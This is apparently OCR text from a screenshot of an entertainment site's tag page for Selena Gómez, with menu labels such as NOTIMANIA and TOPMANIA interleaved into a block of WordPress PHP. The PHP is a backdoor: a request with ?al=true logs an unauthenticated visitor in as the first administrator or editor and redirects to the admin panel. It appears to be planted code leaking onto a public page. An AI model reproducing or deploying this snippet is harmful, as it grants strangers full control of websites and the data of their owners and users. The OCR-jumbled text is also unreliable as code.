
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "SELENA
GÓMEZ"
364
VIRALMANIA